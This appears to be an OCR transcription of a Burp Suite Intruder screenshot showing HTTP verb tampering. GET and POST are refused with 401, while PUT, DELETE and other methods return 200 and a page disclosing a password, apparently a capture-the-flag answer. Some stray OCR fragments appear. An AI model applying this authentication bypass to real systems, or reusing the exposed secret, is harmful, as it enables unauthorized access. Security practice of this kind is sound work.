 Intruder attack results filter: Showing all items
Request Payload Status code Response rec... Error Timeout Length Comment
0 401 16 854
1 POST 401 24 854
2 PUT 200 29 339
3 PATCH 200 16 339
4 DELETE 200 19 339
5 HEAD 200 17 158
6 OPTIONS 200 25 339
1
100
ima
0$l
Request Response 2
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 24 Aug 2025 11:47:00 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Content-Length: 160
8
9
10 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
11 <html>
<head>
12 </head>
13
14 <h1>
Mot de passe / password : a23e$dme96d3saez$$prap
15 </h1>
16 </body>
</html>